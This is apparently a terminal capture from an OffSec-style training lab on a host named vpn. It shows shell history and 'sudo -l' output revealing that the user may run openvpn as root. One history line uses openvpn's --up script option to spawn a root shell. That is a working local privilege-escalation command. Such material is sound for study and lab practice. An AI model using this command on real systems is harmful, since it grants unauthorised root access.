 43:  history
44:  exit
45:   sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
46:  exit
47:  whoami
48:  help
49:  history
offsec:~$ sudo -l
[sudo] password for offsec:
Matching Defaults entries for offsec on vpn:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User offsec may run the following commands on vpn:
    (ALL : ALL) /usr/sbin/openvpn
offsec:~$